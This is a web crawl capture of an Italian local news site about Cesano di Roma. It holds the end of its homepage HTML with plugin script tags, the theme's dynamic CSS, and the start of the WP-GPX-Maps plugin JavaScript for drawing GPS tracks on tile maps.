					<h2><a href="https://www.cesanodiroma.com/la-cultura-ce-e-si-vede/">La cultura c&#8217;è, e si vede!</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/la-cultura-ce-e-si-vede/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/la-cultura-ce-e-si-vede/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2016/05/00.ScuolaMichelePerriello.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/scuola-cesano/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2016/05/00.ScuolaMichelePerriello-310x150_c.jpg" class="setborder" alt="Facciamoci guidare nel Borgo…" title="Facciamoci guidare nel Borgo…" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/scuola-cesano/">Facciamoci guidare nel Borgo…</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/scuola-cesano/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/scuola-cesano/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2017/11/DSC06517.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/cesano-commemora-alessia-e-jacopo/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2017/11/DSC06517-310x150_c.jpg" class="setborder" alt="Cesano commemora Alessia e Jacopo" title="Cesano commemora Alessia e Jacopo" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/cesano-commemora-alessia-e-jacopo/">Cesano commemora Alessia e Jacopo</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/cesano-commemora-alessia-e-jacopo/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						1 commento					</a>
										<a href="https://www.cesanodiroma.com/cesano-commemora-alessia-e-jacopo/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


					</div>
	
	</div>		
	
      							<!-- END .main-nosplit -->
							</div>
																													<!-- END .main-content-right -->
					</div>
					
					<div class="clear-float"></div>
					
				<!-- END .wrapper -->
				</div>
				
			<!-- BEGIN .content -->
			</div>

				
			<!-- BEGIN .footer -->
			<div class="footer">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
						

					<!-- BEGIN .footer-content -->
					<div class="footer-content">
													<div class="footer-menu">
								<ul class="load-responsive" rel="Footer Menu"><li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.cesanodiroma.com/cesanodiroma-com/">Cos&#8217;è Cesanodiroma.com</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://www.cesanodiroma.com/contatti/">Contatti</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.cesanodiroma.com/scrivici/">Scrivici</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.cesanodiroma.com/pubblicita/">Per la tua Pubblicità</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://www.cesanodiroma.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://www.cesanodiroma.com/numeri-utili/">Numeri Utili</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.cesanodiroma.com/copyright/">Copyright</a></li>
</ul>							</div>
						
						
						<div class="left">© 2024 Copyright <b>Social Network Agro Romano</b>. All Rights reserved.</div>
						
						
						<div class="clear-float"></div>
						
					<!-- END .footer-content -->
					</div>

					
				<!-- END .wrapper -->
				</div>
				
			<!-- END .footer -->
			</div>
			
		<!-- END .boxed -->
		</div>
		<div class="lightbox">
			<div class="lightcontent-loading">
				<h2 class="light-title">Caricamento...</h2>
				<a href="#" onclick="javascript:lightboxclose();" class="light-close"><i class="fa fa-times"></i>Chiudi la finestra</a>
				<div class="loading-box">
					<h3>Caricamento...attendere prego!</h3>
					<span>This may take a second or two.</span>
					<span class="loading-image"><img src="https://www.cesanodiroma.com/wp-content/themes/legatus-theme/images/loading.gif" title="" alt="" /></span>
				</div>
			</div>
			<div class="lightcontent"></div>
		</div>

	<!-- ngg_resource_manager_marker --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.cesanodiroma.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Per favore dimostra che non sei un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.cesanodiroma.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/admin/jquery.c00kie.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/jquery.floating_popup.1.3.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/theme-scripts.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/jquery.event.move.js?ver=1.3.1'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/jquery.event.swipe.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/js_composer/assets/lib/isotope/jquery.isotope.min.js?ver=4.2.2'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/jquery.infinitescroll.min.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/lightbox.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/iscroll.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/modernizr.custom.50878.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/dat-menu.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/comment-reply.min.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/ot_gallery.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/legatus.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/bookingcom-official-searchbox/js/bos_main.js?ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"Siamo spiacenti, per avviare la ricerca dovresti inserire almeno parte del nome della destinazione.","tooManyDays":"Hai selezionato un periodo di oltre 30 notti. \u00c8 possibile prenotare soggiorni per una durata massima di 30 notti. Modifica le date e prova di nuovo.","dateInThePast":"La data di arrivo \u00e8 gi\u00e0 trascorsa. Verifica le date inserite e riprova.","cObeforeCI":"Controlla le date, sembra che il check-out sia antecedente alla data del check-in.","calendar_nextMonth":"Mese prossimo","calendar_prevMonth":"Mese precedente","calendar_closeCalendar":"Chiudi il calendario","january":"Gennaio","february":"Febbraio","march":"Marzo","april":"Aprile","may":"Maggio","june":"Giugno","july":"Luglio","august":"Agosto","september":"Settembre","october":"Ottobre","november":"Novembre","december":"Dicembre","mo":"Lun","tu":"Mar","we":"Merc","th":"Gio","fr":"Ven","sa":"Sab","su":"Dom","updating":"Aggiornamento in corso...","close":"Chiudi","placeholder":"per es. citt\u00e0, regione, quartiere o hotel specifico","aid":"382821","dest_type":"select","calendar":"0","month_format":"short","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","bgcolor":"#FEBA02","textcolor":"#003580","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","aid_starts_with_four":"L'ID dell'affiliato \u00e8 diverso dall'ID del partner. Il tuo ID affiliato inizia con 1, 3, 8 o 9. Riprova.","images_js_path":"https:\/\/www.cesanodiroma.com\/wp-content\/plugins\/bookingcom-official-searchbox\/images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/bookingcom-official-searchbox/js/bos_date.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
<script async="async" type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
	<!-- END body -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1774718-1', 'auto');
  ga('send', 'pageview');

</script>

<script id="CookieDeclaration" src="https://consent.cookiebot.com/2f9b1275-031c-409f-b785-af8741e8f101/cd.js" type="text/javascript" async></script>
	</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cesanodiroma.com/wp-admin/admin-ajax.php?action=ot_dynamic_css&ver=4.8.12
body_size: 1041
content:

	/* Main theme color */
	.slider-container .slider-controls .slider-control.active a,
	.breaking-news .breaking-title,
	.breaking-news .breaking-controls,
	.main-content-right .panel h3,
	.content-panel .panel-header b,
	.page-pager > span,
	.page-pager > a:hover,
	.shortcode-content .spacer-break-2,
	.shortcode-content .spacer-break-3,
	.shortcode-content .spacer-break-4,
	.shortcode-content table thead,
	.shortcode-content .accordion > div > a,
	.content .filter a.active,
	.article-array li:before {
		background-color: #FF9009;
	}

	/* Main links color */
	a {
		color: #585858;
	}

	/* Page title color */
	.content-article-title {
		border-bottom: 4px solid #118C4E;
		color: #118C4E;
	}

	/* Pager border color */
	.page-pager {
		border-top: 1px solid #C1E1A6;
	}

	/* Gallery shortcode active thumb color */
	.shortcode-content .gallery-preview .gallery-thumbs li.active:before {
		box-shadow: inset 0px 0px 0px 5px #FDA712;
	}



	/* Background Color/Texture/Image */
	body {
		 
			background: url(https://www.cesanodiroma.com/wp-content/themes/legatus-theme/images/background-texture-1.jpg);
		
	}

	
		.boxed {
		background-image: url(http://www.cesanodiroma.com/wp-content/uploads/2015/01/sfondo1.jpg);
	}
	 
	

		/* Content text */
		p {
			font-size: 18px!important;
			font-family: '', sans-serif;
		}

		/* Logo text */
		.header-middle .logo-text h1 {
			font-size: 55px;
			font-family: '', sans-serif;
		}

		/* Main menu text */
		.header .header-menu li a {
			font-size: 14px;
			font-family: '', sans-serif;
		}

		/* Article title */
		.article-big-block .article-header h2, .article-small-block .article-header h2 {
			font-size: 22px;
			font-family: '', sans-serif;
		}

		/* Video title */
		.video-small h2 a {
			font-size: 13px;
			font-family: '', sans-serif;
		}

		/* Homepage's photo gallery title */
		.photo-gallery-blocks .images-content li div.article-header h2 a {
			font-size: 16px;
			font-family: '', sans-serif;
		}

		/* Blog page title */
		.content-article-title h2 {
			font-size: 33px;
			font-family: '', sans-serif;
		}

		/* Comment username */
		.comment-block .commment-content .user-nick {
			margin-left: 75px;
			font-family: '', sans-serif;
		}

		/* "No comments" title */
		.no-comment-block b {
			font-size: 22px;
			font-family: '', sans-serif;
		}

		/* Error/succes message title */
		.huge-message .big-title {
			font-size: 80px;
			font-family: '', sans-serif;
		}

		/* Error/succes message second text */
		.huge-message .small-title {
			font-size: 40px;
			font-family: '', sans-serif;
		}

		/* Gallery Title */
		.gallery-box .gallery-box-header h2 {
			font-size: 17px;
			font-family: '', sans-serif;
		}

		/* Homepage's second column article title */
		.article-middle-block .article-header h2 a {
			font-size: 13px;
			font-family: '', sans-serif;
		}

		/* Sidebar panel title */
		.main-content-right .panel h3 {
			font-size: 12px;
			font-family: '', sans-serif;
		}

		/* Photo gallery title */
		.panel-gallery .gallery-header b a {
			font-size: 13px;
			font-family: '', sans-serif;
		}

		/* Sidebar article block title */
		.article-side-block .article-header h2 a,
		.article-classic .article-header h2 a {
			font-size: 20px;
			font-family: '', sans-serif;
		}

		/* Floating social button likes count text */
		.social-icons-float .social-icon .social-count {
			font-size: 24px;
			font-family: '', sans-serif;
		}

		/* Opened post title */
		.main-article-content h2.article-title {
			font-size: 22px;
			font-family: '', sans-serif;
		}

		/* Calendar dates */
		.main-article-content .article-controls .date .calendar-date {
			font-size: 28px;
			font-family: '', sans-serif;
		}

		/* Bottom social button likes count text */
		.article-share-bottom .social-icon .social-count {
			font-size: 11px;
			font-family: '', sans-serif;
		}

		/* "About author" author title */
		.author-content h3 {
			font-size: 18px;
			font-family: '', sans-serif;
		}


--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/js/WP-GPX-Maps.js?ver=1.6.02
body_size: 11222
content:
/*
Plugin Name: WP-GPX-Maps
Plugin URI: http://www.devfarm.it/
Description: Draws a gpx track with altitude graph
Version: 1.6.02
Author: Bastianon Massimo
Author URI: http://www.devfarm.it/
*/

var WPGPXMAPS = {
	
	Utils : {
		// in case of multiple polylines this function divide the points of each polyline
		DividePolylinesPoints : function (mapData)
		{

			var lastCut = 0;
			
			var result = [];
		
			for (i=0; i < mapData.length; i++) 
			{	
				if (mapData[i] == null)
				{
					result.push( mapData.slice(lastCut == 0 ? 0 : lastCut + 1 ,i) );
					lastCut = i;
				}
			}
			
			if (mapData.length != lastCut)
			{
				result.push( mapData.slice(lastCut) );
			}
		
			return result;
			
		},
		
		GetItemFromArray : function(arr,index)
		{
			try
			{
			  return arr[index];
			}
			catch(e)
			{
				return [0,0];
			}
		},

		
	},
	
	MapEngines : {
		/* NOT WORKING AND TESTED! old code copy&pate */
		GoogleMaps : function(){
			this.map = null,
			this.EventSelectChart = null,
			this.Polylines = [],
			this.init = function(targetElement, mapType, scrollWheelZoom, ThunderforestApiKey){
				
				var mapTypeIds = [];
				for(var type in google.maps.MapTypeId) {
					mapTypeIds.push(google.maps.MapTypeId[type]);
				}
				mapTypeIds.push("OSM1");
				mapTypeIds.push("OSM2");
				mapTypeIds.push("OSM3");
				mapTypeIds.push("OSM4");
				mapTypeIds.push("OSM5");
				mapTypeIds.push("OSM6");
				
				var ngImageMarkers = [];
				
				switch (mapType)
				{
					case 'TERRAIN': { mapType = google.maps.MapTypeId.TERRAIN; break;}
					case 'SATELLITE': { mapType = google.maps.MapTypeId.SATELLITE; break;}
					case 'ROADMAP': { mapType = google.maps.MapTypeId.ROADMAP; break;}
					case 'OSM1': { mapType = "OSM1"; break;}
					case 'OSM2': { mapType = "OSM2"; break;}
					case 'OSM3': { mapType = "OSM3"; break;}
					case 'OSM4': { mapType = "OSM4"; break;}
					case 'OSM5': { mapType = "OSM5"; break;}
					case 'OSM6': { mapType = "OSM6"; break;}
					default: { mapType = google.maps.MapTypeId.HYBRID; break;}
				}
				
				if ( mapType == "TERRAIN" || mapType == "SATELLITE" || mapType == "ROADMAP" )
				{
					// google maps
				} else {
					// Show OpenStreetMaps credits
					$(el_osm_credits).show();
				}
				
				this.map = new google.maps.Map(el_map, {
					mapTypeId: mapType,
					scrollwheel: (zoomOnScrollWheel == 'true'),
					mapTypeControlOptions: {
						style: google.maps.MapTypeControlStyle.DROPDOWN_MENU,
						mapTypeIds: mapTypeIds
					}
				}); 
					
			
				this.map.mapTypes.set("OSM1", new google.maps.ImageMapType({
					getTileUrl: function(coord, zoom) {
						return "https://tile.openstreetmap.org/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
					},
					tileSize: new google.maps.Size(256, 256),
					name: "OSM",
					alt : "Open Street Map",
					maxZoom: 18
				}));

				
				this.map.mapTypes.set("OSM2", new google.maps.ImageMapType({
					getTileUrl: function(coord, zoom) {
						if (hasThunderforestApiKey)
							return "https://a.tile.thunderforest.com/cycle/" + zoom + "/" + coord.x + "/" + coord.y + ".png?apikey=" + ThunderforestApiKey;
						else
							return "http://a.tile.opencyclemap.org/cycle/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
					},
					tileSize: new google.maps.Size(256, 256),
					name: "OCM",
					alt : "Open Cycle Map",
					maxZoom: 18
				}));
				
				this.map.mapTypes.set("OSM4", new google.maps.ImageMapType({
					getTileUrl: function(coord, zoom) {
						if (hasThunderforestApiKey)
							return "https://a.tile.thunderforest.com/transport/" + zoom + "/" + coord.x + "/" + coord.y + ".png?apikey=" + ThunderforestApiKey;
						else
							return "http://a.tile2.opencyclemap.org/transport/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
					},
					tileSize: new google.maps.Size(256, 256),
					name: "OCM-Tran",
					alt : "Open Cycle Map - Transport",
					maxZoom: 18
				}));
				
				this.map.mapTypes.set("OSM5", new google.maps.ImageMapType({
					getTileUrl: function(coord, zoom) {
						if (hasThunderforestApiKey)
							return "https://a.tile.thunderforest.com/landscape/" + zoom + "/" + coord.x + "/" + coord.y + ".png?apikey=" + ThunderforestApiKey;
						else
							return "http://a.tile3.opencyclemap.org/landscape/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
					},
					tileSize: new google.maps.Size(256, 256),
					name: "OCM-Land",
					alt : "Open Cycle Map - Landscape",
					maxZoom: 18
				}));
					
				this.map.mapTypes.set("OSM6", new google.maps.ImageMapType({
					getTileUrl: function(coord, zoom) {
						return "https://tile2.maptoolkit.net/terrain/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
					},
					tileSize: new google.maps.Size(256, 256),
					name: "MTK-Terr",
					alt : "MapToolKit - Terrain",
					maxZoom: 18
				}));
						
				
				
			},
			this.AppPolylines = function(mapData, color1, currentIcon, startIcon, endIcon) {
				
				var points = [];
				var lastCut=0;
				var polylinenes = [];
				var polyline_number=0;
				var color=0;
				for (i=0; i < mapData.length; i++) 
				{	
					if (mapData[i] == null)
					{

						var poly = new google.maps.Polyline({
							path: points.slice(lastCut,i),
							strokeColor: color,
							strokeOpacity: .7,
							strokeWeight: 4,
							map: this.map
						});
						polylinenes.push(poly);
						lastCut=i;
						polyline_number= polyline_number +1;
						//var p = new google.maps.LatLng(mapData[i-1][0], mapData[i-1][1]);
						//points.push(p);
						//bounds.extend(p);
					}
					else
					{
						var p = new google.maps.LatLng(mapData[i][0], mapData[i][1]);
						points.push(p);
						bounds.extend(p);			
					}
				}
				
				if (points.length != lastCut)
				{
					if ( polyline_number < color1.length)
					{
						color=color1[polyline_number];
					}
					else
					{
						color=color1[color1.length-1];
					}
					var poly = new google.maps.Polyline({
						path: points.slice(lastCut),
						strokeColor: color,
						strokeOpacity: .7,
						strokeWeight: 4,
						map: this.map
					});

					polylinenes.push(poly);			
					currentPoints = [];
					polyline_number= polyline_number +1;
				}
				
				if (startIcon != '')
				{
					var startIconImage = new google.maps.MarkerImage(startIcon);
					var startMarker = new google.maps.Marker({
							  position: points[0],
							  map: this.map,
							  title: "Start",
							  animation: google.maps.Animation.DROP,
							  icon: startIconImage,
							  zIndex: 10
						  });

				}

				if (endIcon != '')
				{
					var endIconImage = new google.maps.MarkerImage(endIcon);
					var startMarker = new google.maps.Marker({
							  position: points[ points.length -1 ],
							  map: this.map,
							  title: "Start",
							  animation: google.maps.Animation.DROP,
							  icon: endIconImage,
							  zIndex: 10
						  });
				
				}

				var first = WPGPXMAPS.Utils.GetItemFromArray(mapData,0)
				
				if (currentIcon == '')
				{
					currentIcon = "https://maps.google.com/mapfiles/kml/pal4/icon25.png";
				}
				
				var current = new google.maps.MarkerImage(currentIcon,
					new google.maps.Size(32, 32),
					new google.maps.Point(0,0),
					new google.maps.Point(16, 16)
				);
				
				var marker = new google.maps.Marker({
					position: new google.maps.LatLng(first[0], first[1]),
					title:"Start",
					icon: current,
					map: this.map,
					zIndex: 10
				});
				
				for (i=0; i < polylinenes.length; i++) 
				{	

					google.maps.event.addListener(polylinenes[i],'mouseover',function(event){
						if (marker)
						{
							marker.setPosition(event.latLng);	
							marker.setTitle(lng.currentPosition);
							if (myChart)
							{
								var l1 = event.latLng.lat();
								var l2 = event.latLng.lng();
								var ci = getClosestIndex(mapData,l1,l2);
								var activeElements = [];
								var seriesLen = myChart.data.datasets.length;												
								for(var i=0; i<seriesLen;i++)
								{
									activeElements.push(myChart.chart.getDatasetMeta(i).data[ci]);
								}
								if (activeElements.length > 0)
								{
									myChart.options.customLine.x = activeElements[0]._model.x;
									if (isNaN(myChart.tooltip._eventPosition))
									{
										myChart.tooltip._eventPosition = {
												x: activeElements[0]._model.x, 
												y: activeElements[0]._model.y
											};
									}								
									myChart.tooltip._active = activeElements;
									myChart.tooltip.update(true);
									myChart.draw();
								}

							}
						}
					});		
				}
				
				
				
			},
			this.AddWaypoints = function(waypoints, waypointIcon)
			{
				
			},
			this.MoveMarkerToPosition = function(LatLon, updateChart)
			{
				
			}
		},
		
		Leaflet : function(){
			this.Bounds = [],
			this.lng = {},
			this.map = null,
			this.EventSelectChart = null,
			this.Polylines = [],
			this.CurrentPositionMarker = null,
			this.CurrentGPSPositionMarker = null,
			this.init = function(targetElement, mapType, scrollWheelZoom, ThunderforestApiKey){
				
				this.map = L.map(targetElement, 
					{ 
						scrollWheelZoom : scrollWheelZoom, 
					}		
				);
				
				// create fullscreen control
				var fsControl = new L.Control.FullScreen();
				// add fullscreen control to the map
				this.map.addControl(fsControl);				
				
				L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
					attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
				}).addTo(this.map);

				var hasThunderforestApiKey = (ThunderforestApiKey + '').length > 0;
				
				var baseMaps = {};
				
				var overlayMaps = { };
				
				var defaultMpaLayer = null;
				
				if (hasThunderforestApiKey)
				{
					baseMaps["Open Cycle Map"] = L.tileLayer('https://a.tile.thunderforest.com/cycle/{z}/{x}/{y}.png?apikey=' + ThunderforestApiKey, {
						maxZoom: 18,
						attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
							'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
							'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
					});
					
					baseMaps["Open Cycle Map - Transport"] = L.tileLayer('https://a.tile.thunderforest.com/transport/{z}/{x}/{y}.png?apikey=' + ThunderforestApiKey, {
						maxZoom: 18,
						attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
							'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
							'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
					});			
				
					baseMaps["Open Cycle Map - Landscape"] = L.tileLayer('https://a.tile.thunderforest.com/landscape/{z}/{x}/{y}.png?apikey=' + ThunderforestApiKey, {
						maxZoom: 18,
						attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
							'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
							'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
						});

				}
				else
				{
				
					baseMaps["Open Cycle Map"] = L.tileLayer('http://a.tile.opencyclemap.org/cycle/{z}/{x}/{y}.png', {
						maxZoom: 18,
						attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
							'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
							'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
					});
				
					baseMaps["Open Cycle Map - Transport"] = L.tileLayer('https://a.tile2.opencyclemap.org/transport/{z}/{x}/{y}.png', {
						maxZoom: 18,
						attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
							'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
							'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
					});
						
					baseMaps["Open Cycle Map - Landscape"] = L.tileLayer('https://a.tile3.opencyclemap.org/landscape/{z}/{x}/{y}.png', {
						maxZoom: 18,
						attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
							'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
							'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
					});

				}

				baseMaps["Open Street Map"] = L.tileLayer('https://tile.openstreetmap.org/{z}/{x}/{y}.png', {
					maxZoom: 18,
					attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
						'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
						'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
				});

				
				baseMaps["MapToolKit - Terrain"] = L.tileLayer('https://tile2.maptoolkit.net/terrain/{z}/{x}/{y}.png', {
					maxZoom: 18,
					attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
						'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
						'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
				});
				
				baseMaps["Humanitarian Map Style"] = L.tileLayer('https://a.tile.openstreetmap.fr/hot/{z}/{x}/{y}.png', {
					maxZoom: 18,
					attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
						'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
						'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
				});
				/*
				baseMaps["Open Ski Map"] = L.tileLayer('http://tiles.skimap.org/openskimap/{z}/{x}/{y}.png', {
					maxZoom: 18,
					attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
						'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
						'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
				});
				*/
				
				baseMaps["Hike & Bike"] = L.tileLayer('http://toolserver.org/tiles/hikebike/{z}/{x}/{y}.png', {
					maxZoom: 18,
					attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
						'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
						'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
				});		

				baseMaps["Open Sea Map"] = L.tileLayer('http://tiles.openseamap.org/seamark/{z}/{x}/{y}.png', {
					maxZoom: 18,
					attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
						'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
						'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
				});		

				
				switch (mapType)
				{
					case 'OSM1': { 
						baseMaps["Open Street Map"].addTo(this.map);
						break;
					}
					case 'OSM2': { 
						baseMaps["Open Cycle Map"].addTo(this.map);
						break;
					}
					case 'OSM4': { 
						baseMaps["Open Cycle Map - Transport"].addTo(this.map);
						break;
					}
					case 'OSM5': { 
